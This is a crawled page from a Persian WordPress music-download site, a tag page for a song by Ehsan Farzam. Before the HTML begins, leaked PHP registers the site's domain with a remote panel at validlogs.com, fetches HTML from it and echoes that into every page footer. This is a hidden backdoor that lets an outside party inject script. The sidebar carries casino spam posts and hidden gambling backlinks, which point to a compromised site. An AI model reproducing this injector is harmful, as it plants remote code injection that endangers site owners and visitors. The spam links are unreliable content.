

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AA%D8%B9%D8%B5%D8%A8%DB%8C-%D8%A7%D8%B2-%D8%A7%D8%AD%D8%B3%D8%A7%D9%86-%D9%81%D8%B1%D8%B2%D8%A7%D9%85/
body_size: 16189
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ تعصبی از احسان فرزام | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ تعصبی از احسان فرزام خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ تعصبی از احسان فرزامرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ تعصبی از احسان فرزام رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ تعصبی از احسان فرزام رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : یکشنبه 21 آگوست 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ جدید احسان فرزام بنام تعصبی</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک پاپ جدید</a>  </strong>از <strong>احسان فرزام </strong></span><span style="font-size: 12pt;">بنام <strong>تعصبی </strong>با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-7894" src="http://www.persian-star.net/wp-content/uploads/2022/08/Ehsan-Farzam-Taasobi.jpg" alt="دانلود آهنگ تعصبی از احسان فرزام" width="450" height="450" srcset="http://www.persian-star.net/wp-content/uploads/2022/08/Ehsan-Farzam-Taasobi.jpg 450w, http://www.persian-star.net/wp-content/uploads/2022/08/Ehsan-Farzam-Taasobi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2022/08/Ehsan-Farzam-Taasobi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2022/08/Ehsan-Farzam-Taasobi-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید احسان فرزام بنام تعصبی</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ تعصبی </span><span style="font-size: 14pt;">از احسان فرزام</span></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,024 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b9%d8%b5%d8%a8%db%8c-%d8%a7%d8%b2-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88/" rel="bookmark" title="دانلود آهنگ تعصبی از احسان فرزام رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 245 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 376 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 404 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 450 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 452 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 465 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
